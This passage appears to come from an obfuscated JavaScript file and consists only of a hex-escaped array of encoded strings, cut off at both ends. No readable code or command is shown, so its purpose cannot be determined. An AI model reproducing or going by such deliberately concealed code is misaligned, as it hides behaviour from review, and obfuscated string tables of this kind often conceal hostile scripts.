0\x44\x67\x69\x7a\x43\x74\x69\x52\x33\x49\x77\x45\x33\x62\x33\x77\x3d','\x77\x6f\x78\x53\x77\x72\x42\x70\x77\x70\x6c\x34','\x77\x72\x5a\x31\x77\x71\x35\x2f\x77\x6f\x39\x76\x47\x38\x4f\x67\x65\x63\x4b\x52\x77\x37\x68\x4b\x77\x71\x45\x2f\x77\x6f\x72\x43\x73\x38\x4b\x56\x77\x37\x7a\x44\x70\x57\x50\x44\x73\x67\x3d\x3d','\x77\x37\x4e\x5a\x77\x34\x76\x44\x74\x38\x4f\x7a\x45\x56\x6f\x2b\x65\x30\x4d\x42\x4c\x77\x31\x4b\x77\x35\x46\x6c\x62\x57\x52\x37\x77\x36\x74\x55\x77\x6f\x4c\x43\x73\x43\x56\x77\x4c\x6c\x33\x43\x74\x73\x4b\x6e\x77\x71\x50\x44\x6e\x4d\x4b\x35\x51\x6d\x66\x44\x74\x63\x4b\x43\x77\x71\x6f\x3d','\x77\x36\x62\x44\x6c\x38\x4f\x4b\x41\x4d\x4b\x62\x77\x72\x6b\x3d','\x4b\x57\x6f\x46\x77\x6f\x55\x36\x77\x71\x6f\x50\x77\x72\x78\x6f\x5a\x47\x34\x6c\x77\x71\x49\x47\x4d\x38\x4f\x53\x51\x63\x4f\x59\x49\x73\x4f\x51\x77\x72\x7a\x44\x6f\x52\x76\x43\x74\x38\x4f\x41\x77\x36\x44\x44\x70\x6e\x34\x3d','\x77\x70\x39\x2f\x53\x33\x70\x7a\x4e\x38\x4f\x49\x77\x35\x58\x43\x74\x77\x44\x44\x73\x4d\x4b\x72\x48\x73\x4f\x62\x50\x77\x3d\x3d','\x77\x36\x74\x4c\x51\x6e\x77\x47\x77\x35\x30\x3d','\x77\x35\x46\x2f\x44\x38\x4b\x79\x41\x44\x35\x30','\x61\x6d\x55\x4f\x77\x6f\x51\x45\x77\x71\x64\x53\x77\x71\x70\x6e\x63\x33\x63\x74\x77\x71\x4d\x57','\x77\x34\x58\x43\x76\x38\x4b\x78\x77\x36\x78\x75\x77\x72\x49\x32','\x77\x6f\x2f\x43\x70\x46\x62\x43\x70\x58\x6a\x44\x68\x63\x4f\x36\x77\x71\x6b\x6b\x54\x38\x4f\x78\x42\x38\x4b\x55\x41\x77\x3d\x3d','\x4f\x4d\x4b\x72\x42\x4d\x4b\x56\x77\x72\x2f\x44\x69\x51\x3d\x3d','\x77\x35\x4e\x50\x77\x71\x77\x51\x4b\x73\x4b\x73\x77\x70\x51\x3d','\x77\x35\x54\x43\x6b\x54\x48\x43\x6a\x45\x58\x43\x6b\x4d\x4f\x67\x54\x53\x45\x38\x77\x70\x34\x3d','\x66\x32\x77\x51\x77\x70\x4d\x4d\x77\x72\x6b\x5a\x77\x37\x41\x6c\x5a\x48\x46\x6a\x77\x37\x67\x3d','\x77\x71\x56\x78\x56\x77\x3d\x3d','\x59\x78\x58\x44\x75\x55\x6f\x55\x64\x7a\x6e\x44\x72\x69\x58\x43\x6a\x4d\x4f\x31\x77\x36\x55\x31\x59\x38\x4f\x4a\x77\x71\x78\x6d\x49\x67\x3d\x3d','\x77\x6f\x76\x44\x70\x32\x6e\x44\x75\x55\x49\x3d','\x77\x36\x6c\x53\x57\x67\x3d\x3d','\x56\x43\x4a\x51\x47\x63\x4b\x45\x4d\x38\x4b\x38\x77\x37\x2f\x43\x73\x53\x52\x66\x43\x38\x4b\x4e\x77\x71\x6e\x44\x6c\x58\x42\x63','\x77\x35\x73\x54\x52\x38\x4f\x45\x77\x37\x6b\x3d','\x62\x4d\x4b\x6d\x77\x71\x35\x45\x77\x72\x74\x52\x66\x4d\x4b\x2f','\x77\x6f\x6e\x44\x73\x4d\x4b\x6c\x4e\x63\x4b\x69\x4a\x52\x74\x43\x45\x4d\x4f\x59\x77\x6f\x68\x7a\x49\x4d\x4f\x62\x43\x38\x4b\x6b\x66\x56\x77\x3d','\x51\x44\x74\x4c\x50\x73\x4b\x48\x4a\x63\x4f\x68\x77\x37\x67\x3d','\x77\x37\x41\x76\x5a\x38\x4b\x67\x77\x34\x48\x43\x6b\x45\x64\x43\x41\x41\x48\x43\x75\x6a\x4a\x71\x50\x68\x34\x3d','\x77\x6f\x66\x43\x75\x31\x72\x43\x74\x32\x77\x3d','\x56\x73\x4b\x57\x52\x31\x72\x43\x68\x53\x77\x44\x77\x36\x7a\x43\x67\x46\x56\x6f\x4c\x73\x4b\x39\x41\x79\x31\x6b\x4e\x63\x4f\x6c\x4c\x68\x30\x3d','\x77\x36\x7a\x43\x74\x53\x58\x43\x72\x33\x7a\x43\x6d\x51\x3d\x3d','\x77\x6f\x6a\x44\x71\x77\x46\x38\x77\x70\x46\x4d\x62\x6c\x62\x44\x67\x38\x4b\x33','\x59\x32\x67\x58\x77\x6f\x38\x43\x77\x71\x6f\x49\x77\x72\x64\x77\x4c\x47\x34\x6c\x77\x72\x38\x55\x4d\x73\x4f\x63\x56\x73\x4f\x62\x64\x38\x4b\x62\x77\x37\x6a\x44\x75\x48\x41\x3d','\x43\x4d\x4b\x33\x48\x63\x4b\x70\x56\x41\x3d\x3d','\x54\x63\x4f\x6d\x77\x70\x6b\x3d','\x4c\x6b\x44\x44\x68\x67\x76\x44\x6e\x63\x4b\x4e\x59\x73\x4b\x4d','\x77\x35\x68\x55\x77\x34\x4c\x44\x70\x38\x4f\x39\x41\x42\x6f\x68\x4d\x42\x34\x52\x59\x78\x6c\x38\x77\x35\x35\x79\x5a\x6e\x6b\x30\x77\x71\x6c\x5a\x77\x70\x54\x43\x71\x7a\x5a\x72\x4e\x67\x3d\x3d','\x4a\x63\x4f\x73\x77\x71\x37\x43\x73\x73\x4f\x32','\x4b\x58\x70\x71\x77\x6f\x55\x36\x77\x72\x58\x43\x67\x67\x3d\x3d','\x77\x71\x59\x66\x77\x71\x51\x6c','\x41\x41\x59\x63\x77\x37\x5a\x49\x77\x70\x58\x43\x6b\x67\x3d\x3d','\x77\x72\x74\x48\x62\x6b\x66\x44\x73\x73\x4f\x58','\x77\x72\x6f\x54\x77\x72\x4d\x79\x77\x34\x33\x44\x72\x43\x6c\x77\x4e\x63\x4f\x54\x77\x35\x58\x44\x6e\x4d\x4f\x6b\x77\x36\x45\x4a\x64\x68\x6a\x43\x6a\x4d\x4f\x6e\x77\x6f\x45\x3d','\x59\x6a\x66\x43\x74\x67\x3d\x3d','\x77\x36\x48\x43\x70\x31\x72\x43\x67\x38\x4f\x37\x44\x4d\x4b\x38\x63\x4d\x4f\x6b\x63\x77\x3d\x3d','\x77\x35\x74\x6f\x77\x70\x6e\x43\x70\x4d\x4b\x42\x65\x42\x4e\x6f\x4a\x73\x4b\x5a\x77\x37\x2f\x44\x70\x46\x4c\x43\x6e\x52\x44\x43\x75\x53\x7a\x43\x74\x6b\x2f\x43\x74\x63\x4b\x72','\x77\x70\x63\x45\x77\x34\x56\x78\x77\x36\x55\x3d','\x77\x6f\x38\x5a\x46\x51\x3d\x3d','\x41\x51\x59\x46\x77\x37\x46\x66\x77\x71\x2f\x43\x74\x68\x31\x6e\x4d\x63\x4b\x36','\x77\x70\x44\x44\x75\x4d\x4b\x39\x4f\x4d\x4b\x71\x4d\x30\x46\x36\x42\x38\x4b\x55\x77\x71\x78\x50\x42\x38\x4f\x39\x43\x63\x4b\x68\x61\x31\x33\x43\x6a\x38\x4f\x31\x77\x37\x34\x4e\x61\x32\x7a\x44\x6d\x77\x48\x44\x6f\x4d\x4b\x56','\x45\x47\x70\x6c\x77\x71\x41\x54\x77\x70\x58\x43\x70\x6b\x6c\x48\x77\x71\x45\x73\x66\x38\x4b\x49\x77\x70\x44\x43\x72\x4d\x4b\x2f\x5a\x38\x4b\x6c\x77\x70\x34\x61\x4a\x41\x3d\x3d','\x44\x63\x4f\x43\x4e\x51\x48\x43\x75\x73\x4f\x31\x77\x71\x55\x4d\x65\x6b\x6a\x44\x6f\x6b\x2f\x44\x68\x4d\x4f\x2b\x57\x58\x37\x44\x6b\x73\x4f\x4d\x77\x6f\x76\x44\x75\x4d\x4f\x46\x4d\x6a\x50\x43\x6b\x38\x4f\x76\x77\x37\x35\x45\x77\x72\x68\x41','\x77\x36\x33\x43\x76\x55\x44\x43\x6c\x63\x4f\x39\x4b\x63\x4b\x67\x64\x38\x4f\x6b\x64\x4d\x4b\x6a','\x77\x37\x66\x43\x6d\x77\x44\x43\x75\x55\x54\x43\x69\x73\x4f\x72\x52\x77\x3d\x3d','\x77\x70\x44\x43\x69\x52\x48\x44\x70\x67\x58\x43\x6f\x77\x66\x44\x6d\x57\x4c\x44\x6c\x63\x4b\x61\x77\x37\x66\x43\x73\x68\x62\x44\x69\x6d\x34\x66\x4e\x43\x2f\x43\x71\x32\x5a\x65\x64\x73\x4b\x61\x4f\x4d\x4f\x47\x77\x34\x6a\x43\x68\x38\x4b\x78\x77\x6f\x55\x74\x77\x37\x52\x50\x53\x51\x52\x38\x58\x73\x4f\x51\x4e\x6b\x48\x43\x6a\x63\x4b\x62\x77\x34\x6a\x43\x6b\x73\x4f\x43\x47\x38\x4f\x62\x77\x35\x4c\x44\x6d\x45\x72\x43\x6e\x78\x58\x44\x6b\x38\x4f\x52\x77\x71\x67\x61\x46\x46\x37\x44\x6a\x53\x54\x43\x73\x63\x4b\x46\x55\x73\x4b\x55\x45\x47\x49\x34\x77\x72\x59\x2f\x61\x78\x73\x2f\x77\x70\x76\x44\x74\x73\x4f\x61\x77\x36\x7a\x43\x76\x6c\x2f\x44\x6c\x73\x4f\x36\x77\x6f\x66\x44\x70\x42\x64\x32','\x61\x73\x4b\x61\x77\x71\x6f\x3d','\x4e\x38\x4b\x42\x42\x67\x3d\x3d','\x4b\x4d\x4b\x39\x43\x63\x4b\x44\x77\x71\x33\x44\x6b\x33\x4d\x6f\x56\x77\x3d\x3d','\x77\x37\x6a\x43\x74\x31\x7a\x43\x6c\x63\x4f\x67\x4e\x4d\x4b\x37\x5a\x77\x3d\x3d','\x51\x54\x66\x43\x72\x63\x4b\x58\x54\x57\x51\x39\x50\x77\x3d\x3d','\x77\x35\x6e\x43\x74\x63\x4b\x6b\x77\x37\x77\x3d','\x77\x6f\x55\x4b\x77\x34\x70\x78\x77\x36\x31\x57\x77\x6f\x49\x45\x77\x35\x58\x43\x73\x4d\x4f\x6b\x66\x42\x4e\x78\x77\x34\x77\x75\x77\x36\x33\x43\x6c\x68\x77\x49\x45\x77\x3d\x3d','\x77\x6f\x77\x4b\x41\x4d\x4f\x72\x43\x67\x3d\x3d','\x49\x32\x42\x6b\x77\x70\x49\x79\x77\x71\x4c\x43\x72\x56\x4e\x75\x77\x71\x73\x36\x63\x77\x3d\x3d','\x48\x38\x4f\x64\x4f\x67\x6e\x44\x75\x38\x4f\x32\x77\x36\x51\x38\x59\x56\x54\x44\x75\x46\x58\x44\x6b\x63\x4b\x6a\x45\x79\x54\x44\x6b\x63\x4f\x62\x77\x34\x76\x44\x71\x38\x4f\x65\x43\x51\x3d\x3d','\x77\x70\x37\x43\x71\x56\x58\x43\x73\x6e\x77\x3d','\x52\x69\x7a\x43\x67\x6c\x66\x43\x67\x63\x4b\x35\x77\x71\x49\x57','\x77\x6f\x56\x50\x77\x72\x64\x39\x77\x70\x6c\x6a','\x77\x36\x74\x6e\x77\x34\x39\x68\x54\x69\x78\x49\x77\x37\x51\x31\x61\x38\x4f\x70\x77\x37\x73\x4a\x77\x71\x58\x43\x6f\x4d\x4f\x43\x4d\x73\x4f\x46\x77\x36\x48\x44\x6b\x48\x67\x33\x77\x34\x76\x44\x6d\x41\x3d\x3d','\x77\x37\x2f\x43\x72\x43\x44\x43\x71\x57\x30\x3d','\x65\x38\x4b\x6d\x77\x70\x4e\x65\x77\x71\x78\x62\x5a\x73\x4b\x78\x77\x70\x2f\x43\x72\x67\x3d\x3d','\x77\x35\x46\x4a\x77\x72\x63\x3d','\x77\x34\x4e\x37\x77\x70\x4c\x43\x6a\x38\x4f\x2b\x77\x36\x38\x4c\x4a\x4d\x4b\x65\x58\x67\x3d\x3d','\x77\x70\x77\x65\x41\x73\x4f\x39\x47\x38\x4f\x58\x46\x38\x4f\x2f','\x4c\x73\x4b\x77\x48\x38\x4b\x44\x77\x71\x37\x44\x6c\x44\x4d\x36\x57\x73\x4f\x47\x77\x36\x76\x44\x6c\x77\x3d\x3d','\x77\x37\x4a\x76\x77\x35\x31\x38\x51\x51\x3d\x3d','\x77\x36\x52\x56\x77\x35\x72\x44\x70\x38\x4f\x37\x47\x68\x6f\x69\x4d\x41\x34\x46\x49\x78\x6f\x3d','\x77\x35\x4d\x48\x41\x47\x33\x44\x74\x51\x3d\x3d','\x55\x4d\x4f\x78\x77\x6f\x6e\x44\x75\x63\x4f\x66\x55\x77\x3d\x3d','\x77\x37\x4a\x5a\x77\x34\x6e\x44\x73\x73\x4f\x33','\x77\x36\x7a\x43\x6f\x69\x33\x43\x72\x47\x48\x43\x74\x58\x2f\x44\x6c\x77\x64\x49\x77\x35\x63\x62\x77\x36\x49\x43\x77\x70\x72\x44\x69\x67\x3d\x3d','\x77\x6f\x51\x64\x77\x34\x42\x33\x77\x37\x52\x41','\x77\x6f\x70\x69\x52\x57\x6c\x2f\x47\x38\x4f\x65\x77\x6f\x50\x43\x74\x53\x7a\x44\x72\x4d\x4b\x75\x47\x4d\x4f\x66\x4e\x41\x3d\x3d','\x59\x51\x48\x44\x76\x31\x73\x42\x61\x41\x3d\x3d','\x77\x36\x7a\x43\x6f\x68\x76\x43\x75\x57\x72\x43\x71\x46\x76\x44\x6e\x51\x4a\x53\x77\x35\x51\x51\x77\x37\x49\x44\x77\x6f\x44\x44\x69\x63\x4b\x4f\x65\x41\x6f\x70\x77\x72\x33\x44\x6b\x41\x3d\x3d','\x57\x52\x39\x76\x48\x38\x4f\x75\x77\x36\x49\x3d','\x77\x70\x44\x44\x75\x4d\x4b\x39\x4f\x4d\x4b\x71\x4d\x30\x46\x6c\x4b\x38\x4b\x79\x77\x71\x39\x47\x47\x38\x4f\x48\x4a\x4d\x4b\x4a\x54\x33\x7a\x43\x74\x51\x3d\x3d','\x77\x36\x74\x30\x77\x6f\x63\x33\x43\x73\x4b\x52\x77\x72\x68\x76\x77\x6f\x67\x4a\x4d\x55\x6b\x3d','\x77\x6f\x6e\x44\x73\x4d\x4b\x6c\x4e\x63\x4b\x69\x4a\x52\x74\x43\x45\x4d\x4f\x59\x77\x6f\x5a\x71\x4f\x4d\x4f\x39\x4d\x38\x4b\x38\x66\x6b\x72\x43\x6c\x63\x4b\x31\x77\x37\x55\x72\x61\x6d\x58\x44\x6d\x77\x7a\x43\x70\x63\x4f\x63\x77\x36\x77\x3d','\x77\x71\x35\x58\x59\x41\x3d\x3d','\x58\x79\x72\x43\x76\x45\x62\x43\x70\x38\x4b\x70\x77\x72\x77\x55\x77\x6f\x34\x3d','\x77\x36\x4c\x43\x74\x30\x44\x43\x67\x63\x4f\x39\x4d\x77\x3d\x3d','\x77\x36\x33\x43\x6c\x53\x58\x43\x70\x46\x48\x43\x67\x73\x4f\x78\x54\x7a\x46\x2b\x77\x70\x66\x44\x6e\x6e\x6b\x76\x55\x4d\x4f\x66\x44\x47\x62\x44\x74\x63\x4b\x59\x43\x32\x37\x44\x6d\x54\x39\x36\x4e\x63\x4f\x52','\x77\x36\x46\x58\x77\x34\x54\x44\x74\x38\x4f\x37','\x4b\x6b\x31\x31','\x77\x37\x56\x71\x77\x34\x78\x76\x51\x43\x4e\x50','\x54\x79\x35\x51\x47\x73\x4b\x66\x4c\x41\x3d\x3d','\x77\x37\x6c\x61\x52\x57\x73\x64\x77\x35\x6b\x30\x42\x48\x56\x70\x77\x35\x59\x70\x77\x72\x4d\x51\x77\x36\x72\x44\x6d\x63\x4b\x4a','\x77\x70\x30\x48\x41\x38\x4f\x38\x44\x73\x4f\x53\x4c\x4d\x4f\x35\x77\x35\x76\x44\x68\x77\x3d\x3d','\x77\x34\x4d\x54\x58\x63\x4f\x59\x77\x37\x76\x43\x6c\x4d\x4b\x65\x77\x6f\x48\x43\x73\x63\x4f\x72\x51\x38\x4b\x77\x55\x53\x39\x51\x53\x32\x39\x63\x77\x6f\x46\x39\x4d\x67\x4a\x58\x65\x47\x37\x43\x73\x57\x41\x55\x53\x73\x4b\x33\x57\x42\x35\x42\x77\x35\x42\x52\x55\x32\x54\x43\x69\x44\x73\x3d','\x63\x51\x72\x44\x73\x31\x6f\x30\x66\x41\x6a\x44\x71\x44\x6a\x43\x75\x38\x4b\x70\x77\x71\x77\x7a','\x77\x37\x77\x38\x63\x4d\x4b\x6e\x77\x34\x4c\x43\x67\x67\x3d\x3d','\x77\x6f\x4d\x58\x77\x34\x68\x71\x77\x36\x51\x3d','\x4d\x38\x4b\x79\x47\x38\x4b\x50\x77\x71\x7a\x44\x6d\x32\x6b\x69\x51\x63\x4b\x4d\x77\x36\x72\x44\x6a\x4d\x4b\x4d\x43\x63\x4b\x36\x51\x4d\x4b\x6f\x77\x36\x55\x4a\x77\x6f\x58\x44\x73\x38\x4f\x68\x77\x71\x62\x43\x67\x38\x4b\x6d\x77\x37\x63\x78\x77\x37\x58\x43\x71\x6c\x5a\x53\x77\x37\x46\x44\x77\x35\x78\x69\x77\x72\x6a\x43\x74\x42\x2f\x44\x67\x67\x3d\x3d','\x4b\x38\x4b\x79\x41\x63\x4b\x54\x77\x71\x34\x3d','\x77\x71\x4a\x52\x5a\x56\x4c\x44\x68\x38\x4f\x59\x59\x4d\x4f\x38\x77\x70\x64\x73\x4f\x58\x76\x44\x73\x41\x3d\x3d','\x45\x46\x4c\x43\x6d\x73\x4b\x78\x77\x34\x59\x63','\x77\x36\x59\x44\x49\x38\x4f\x45\x4c\x67\x3d\x3d','\x77\x37\x41\x76\x5a\x38\x4b\x67\x77\x34\x48\x43\x6b\x45\x64\x43\x41\x41\x48\x43\x6f\x44\x4a\x73\x50\x43\x6f\x35\x77\x71\x2f\x43\x70\x73\x4f\x31\x77\x70\x38\x67\x77\x6f\x54\x44\x72\x51\x66\x43\x6c\x63\x4f\x6d\x77\x36\x6e\x44\x75\x73\x4f\x6d\x77\x37\x38\x38\x77\x35\x2f\x43\x6d\x30\x49\x2f\x77\x71\x6e\x44\x69\x7a\x78\x79','\x42\x31\x50\x43\x6e\x73\x4b\x74\x77\x36\x4d\x49\x77\x6f\x34\x53\x64\x45\x37\x43\x76\x69\x48\x43\x72\x41\x3d\x3d','\x50\x38\x4b\x68\x44\x4d\x4b\x49\x77\x71\x2f\x44\x69\x51\x3d\x3d','\x77\x37\x31\x55\x77\x35\x39\x71\x56\x41\x3d\x3d','\x48\x45\x48\x43\x6a\x63\x4b\x32\x77\x34\x55\x4f\x77\x70\x38\x54\x63\x69\x54\x43\x72\x7a\x6e\x43\x75\x4d\x4b\x72\x46\x63\x4f\x65\x77\x70\x50\x44\x72\x42\x78\x7a\x44\x4d\x4b\x6d\x77\x6f\x38\x62\x77\x34\x6c\x70\x65\x38\x4b\x2b\x50\x31\x55\x67\x77\x34\x48\x43\x75\x42\x4c\x43\x67\x4d\x4b\x58\x54\x32\x48\x43\x69\x4d\x4f\x55\x77\x6f\x2f\x44\x76\x32\x74\x56\x77\x6f\x4e\x79','\x77\x71\x63\x6f\x77\x34\x41\x39\x77\x36\x55\x32','\x44\x30\x6a\x44\x69\x78\x37\x44\x68\x38\x4b\x66\x61\x73\x4b\x50\x77\x34\x45\x55\x77\x6f\x6c\x51\x77\x71\x44\x44\x6d\x73\x4b\x34\x77\x34\x45\x62\x63\x63\x4b\x67\x47\x38\x4b\x70\x77\x70\x62\x43\x6f\x38\x4f\x38\x77\x37\x6b\x3d','\x77\x36\x6f\x51\x4e\x4d\x4f\x44\x4c\x55\x48\x43\x74\x31\x46\x35\x77\x6f\x4a\x32\x45\x38\x4f\x48\x77\x71\x64\x2b','\x56\x7a\x76\x43\x75\x46\x44\x43\x68\x38\x4b\x6a','\x77\x72\x56\x51\x59\x56\x62\x44\x6f\x77\x3d\x3d','\x77\x34\x4d\x54\x58\x63\x4f\x59\x77\x37\x76\x43\x6c\x4d\x4b\x65\x77\x6f\x48\x43\x73\x63\x4f\x72\x51\x38\x4b\x77\x55\x53\x39\x51\x53\x32\x39\x63\x77\x6f\x46\x39\x4d\x67\x4a\x58\x65\x47\x48\x43\x72\x47\x4d\x54\x51\x73\x4b\x68','\x77\x70\x33\x44\x70\x51\x4e\x6e\x77\x70\x45\x3d','\x77\x36\x4a\x46\x77\x34\x33\x44\x73\x4d\x4f\x66\x45\x31\x45\x6b\x49\x53\x4d\x44\x50\x77\x38\x3d','\x77\x36\x6b\x65\x49\x4d\x4f\x44\x4a\x6b\x55\x3d','\x77\x34\x6c\x2f\x77\x70\x4c\x43\x6a\x38\x4f\x36\x77\x36\x73\x72\x4d\x73\x4b\x63\x46\x51\x48\x44\x6e\x51\x76\x43\x6a\x63\x4b\x51\x77\x6f\x7a\x44\x75\x6e\x55\x37\x77\x72\x76\x44\x73\x6b\x50\x44\x67\x32\x49\x6c\x77\x35\x55\x67\x77\x72\x54\x44\x6c\x44\x6a\x44\x71\x58\x51\x3d','\x77\x72\x73\x62\x77\x72\x45\x6a\x77\x34\x63\x3d','\x59\x69\x4e\x36\x77\x71\x6f\x61\x77\x70\x4a\x53\x77\x36\x67\x6a\x77\x71\x44\x44\x74\x57\x44\x44\x6f\x41\x3d\x3d','\x77\x70\x39\x68\x52\x57\x31\x77\x4b\x38\x4f\x4a\x77\x70\x59\x3d','\x49\x53\x77\x76\x77\x71\x52\x69\x77\x6f\x6b\x46\x77\x37\x70\x6b\x77\x70\x6a\x43\x70\x53\x54\x44\x76\x57\x77\x53\x77\x72\x33\x44\x6c\x51\x4c\x43\x68\x58\x6e\x44\x6e\x46\x41\x3d','\x77\x37\x44\x43\x68\x44\x2f\x43\x70\x45\x49\x3d','\x77\x72\x56\x57\x62\x30\x45\x3d','\x47\x4d\x4f\x66\x4e\x41\x51\x3d','\x77\x36\x52\x44\x77\x34\x72\x44\x73\x63\x4f\x71\x42\x67\x3d\x3d','\x63\x6b\x48\x44\x73\x30\x30\x58\x66\x56\x7a\x44\x70\x33\x2f\x44\x6a\x73\x4f\x38\x77\x36\x46\x6a\x61\x73\x4b\x65\x77\x37\x67\x79\x65\x63\x4b\x51\x77\x37\x74\x79\x77\x34\x2f\x44\x71\x63\x4f\x43\x77\x71\x48\x43\x67\x38\x4b\x44\x77\x70\x76\x43\x72\x4d\x4b\x50\x41\x63\x4f\x52\x77\x70\x67\x70\x44\x4d\x4b\x6a\x50\x31\x39\x53\x77\x35\x68\x59\x77\x72\x72\x44\x72\x58\x52\x71\x77\x70\x62\x44\x72\x52\x55\x6d\x77\x71\x46\x38\x64\x68\x72\x44\x73\x38\x4f\x6c\x77\x71\x62\x44\x67\x7a\x62\x44\x6c\x46\x50\x44\x73\x79\x76\x44\x6f\x38\x4f\x4e\x5a\x41\x3d\x3d','\x77\x37\x37\x43\x70\x31\x33\x43\x6a\x67\x3d\x3d','\x77\x6f\x54\x43\x74\x68\x4d\x3d','\x77\x35\x68\x6a\x52\x67\x3d\x3d','\x41\x67\x41\x70','\x77\x36\x4d\x4f\x77\x72\x49\x46\x77\x35\x62\x44\x71\x57\x35\x78\x4a\x38\x4b\x50\x77\x70\x6b\x3d','\x56\x79\x52\x74\x43\x63\x4b\x5a\x4c\x63\x4f\x38\x77\x36\x77\x3d','\x77\x35\x63\x31\x4f\x77\x3d\x3d','\x77\x6f\x77\x72\x77\x36\x67\x3d','\x77\x35\x64\x76\x44\x73\x4b\x70','\x77\x37\x58\x44\x6a\x73\x4f\x50\x42\x73\x4b\x4b','\x77\x72\x42\x34\x77\x6f\x38\x3d','\x77\x34\x4c\x44\x6d\x63\x4f\x6c','\x55\x41\x68\x68','\x65\x79\x76\x43\x6f\x51\x3d\x3d','\x77\x71\x34\x49\x77\x72\x67\x33\x77\x35\x62\x44\x76\x6b\x4a\x7a\x4a\x63\x4f\x4b\x77\x35\x58\x44\x67\x4d\x4f\x48','\x62\x52\x54\x44\x73\x51\x3d\x3d','\x4c\x73\x4b\x68\x44\x67\x3d\x3d','\x77\x6f\x48\x44\x75\x73\x4b\x35','\x51\x53\x77\x34\x77\x37\x70\x4f\x77\x6f\x62\x43\x6f\x77\x64\x31\x4e\x63\x4b\x76\x77\x36\x54\x43\x6c\x4d\x4b\x69\x77\x71\x31\x6a\x53\x63\x4b\x4d\x55\x47\x63\x52\x77\x70\x41\x4c\x77\x72\x2f\x43\x6e\x4d\x4f\x32\x48\x63\x4b\x70\x77\x36\x76\x44\x68\x6a\x31\x43\x49\x63\x4f\x2b','\x77\x34\x37\x44\x6a\x73\x4f\x58\x47\x77\x3d\x3d','\x44\x4d\x4b\x33\x48\x38\x4b\x34\x58\x73\x4f\x61','\x77\x37\x33\x43\x70\x30\x7a\x43\x6c\x63\x4f\x39\x4b\x51\x3d\x3d','\x77\x71\x4c\x44\x73\x79\x51\x3d','\x65\x7a\x34\x56\x55\x73\x4b\x64\x45\x73\x4b\x39\x77\x37\x33\x43\x71\x45\x41\x62\x45\x38\x4b\x76\x77\x72\x4c\x43\x6d\x58\x63\x44\x77\x36\x6f\x64\x64\x38\x4f\x6d\x77\x72\x72\x43\x70\x30\x54\x44\x70\x6b\x62\x44\x6d\x38\x4b\x7a\x53\x38\x4b\x68\x65\x57\x74\x32\x77\x70\x37\x44\x73\x4d\x4b\x44\x77\x35\x73\x71\x52\x4d\x4f\x31','\x77\x36\x31\x42\x54\x6d\x34\x47\x77\x34\x74\x66\x44\x33\x78\x72\x77\x35\x45\x6d\x77\x71\x73\x3d','\x77\x34\x70\x51\x77\x71\x51\x3d','\x53\x38\x4f\x6d\x77\x6f\x4d\x3d','\x77\x6f\x4a\x48\x66\x67\x3d\x3d','\x4f\x42\x72\x43\x68\x73\x4f\x43\x77\x72\x6b\x51\x4a\x38\x4f\x76\x77\x71\x31\x77\x77\x37\x7a\x43\x73\x45\x4a\x61\x4e\x38\x4f\x73\x4f\x63\x4b\x30\x77\x70\x33\x44\x6c\x4d\x4b\x6a\x63\x51\x48\x43\x71\x63\x4b\x58\x77\x70\x70\x70\x46\x30\x4a\x67\x77\x34\x33\x43\x6b\x51\x50\x44\x67\x51\x3d\x3d','\x77\x6f\x72\x43\x76\x46\x62\x43\x70\x67\x3d\x3d','\x65\x69\x44\x43\x76\x4d\x4f\x66\x77\x72\x73\x57\x4d\x67\x3d\x3d','\x77\x36\x4a\x63\x54\x41\x3d\x3d','\x77\x37\x6e\x43\x75\x30\x44\x43\x67\x73\x4f\x6d\x4c\x41\x3d\x3d','\x47\x73\x4b\x35\x45\x73\x4b\x70\x58\x4d\x4f\x53\x77\x36\x4d\x73','\x4d\x6c\x70\x45','\x77\x37\x52\x5a\x77\x34\x62\x44\x73\x63\x4f\x78\x47\x46\x45\x3d','\x62\x63\x4b\x6e\x77\x70\x6c\x56\x77\x71\x39\x52\x66\x4d\x4b\x39\x77\x70\x51\x3d','\x58\x77\x68\x6f\x48\x38\x4f\x31\x77\x37\x33\x43\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x67\x4d\x4f\x45','\x41\x42\x49\x48\x77\x37\x31\x4b\x77\x6f\x62\x43\x70\x78\x74\x79','\x77\x72\x4a\x4d\x59\x30\x2f\x44\x6f\x73\x4f\x61\x55\x4d\x4f\x41\x77\x71\x70\x72\x4e\x32\x4c\x44\x6f\x51\x78\x47\x77\x71\x62\x44\x72\x73\x4f\x76','\x77\x36\x4e\x2f\x77\x70\x44\x43\x67\x77\x3d\x3d','\x66\x38\x4b\x73\x77\x6f\x6c\x6b\x77\x71\x42\x56\x64\x77\x3d\x3d','\x63\x58\x4d\x79\x77\x70\x74\x74\x77\x72\x76\x44\x73\x31\x73\x51\x77\x72\x68\x76\x61\x73\x4f\x53\x77\x6f\x76\x44\x6d\x41\x3d\x3d','\x77\x70\x76\x43\x75\x46\x58\x43\x72\x6d\x30\x3d','\x77\x36\x6c\x6a\x77\x35\x64\x76\x58\x53\x55\x3d','\x42\x54\x48\x43\x67\x51\x3d\x3d','\x77\x36\x44\x43\x6d\x6b\x72\x44\x74\x6c\x66\x43\x76\x6c\x7a\x43\x6a\x53\x44\x44\x6b\x4d\x4f\x61\x77\x36\x37\x44\x72\x67\x7a\x44\x6d\x32\x4a\x56','\x53\x38\x4b\x48\x58\x56\x72\x43\x6c\x67\x3d\x3d','\x77\x70\x6b\x44\x44\x63\x4f\x73\x4c\x73\x4f\x4b','\x77\x37\x70\x63\x77\x37\x63\x3d','\x50\x73\x4b\x37\x44\x4d\x4b\x55\x77\x6f\x72\x44\x6a\x67\x3d\x3d','\x52\x6a\x62\x43\x6c\x67\x3d\x3d','\x77\x34\x74\x4c\x77\x70\x38\x3d','\x77\x71\x33\x44\x6c\x4d\x4b\x31','\x77\x34\x78\x76\x77\x72\x59\x3d','\x77\x71\x50\x44\x6c\x73\x4b\x79','\x5a\x78\x48\x44\x74\x31\x6f\x32\x64\x41\x6e\x44\x6f\x77\x33\x43\x69\x77\x3d\x3d','\x49\x41\x7a\x43\x6f\x38\x4b\x2f\x64\x4d\x4b\x37','\x77\x36\x6b\x73\x5a\x67\x3d\x3d','\x42\x32\x58\x44\x6f\x51\x3d\x3d','\x77\x71\x55\x69\x77\x34\x67\x3d','\x55\x69\x6a\x43\x6c\x67\x3d\x3d','\x77\x35\x58\x44\x6d\x63\x4f\x78','\x55\x7a\x70\x32','\x77\x37\x30\x6d\x63\x4d\x4b\x37\x77\x36\x66\x43\x68\x51\x3d\x3d','\x63\x69\x70\x57','\x77\x36\x44\x43\x6e\x44\x4c\x43\x76\x33\x66\x43\x6c\x77\x3d\x3d','\x77\x35\x70\x72\x77\x6f\x30\x3d','\x50\x48\x66\x43\x6f\x67\x3d\x3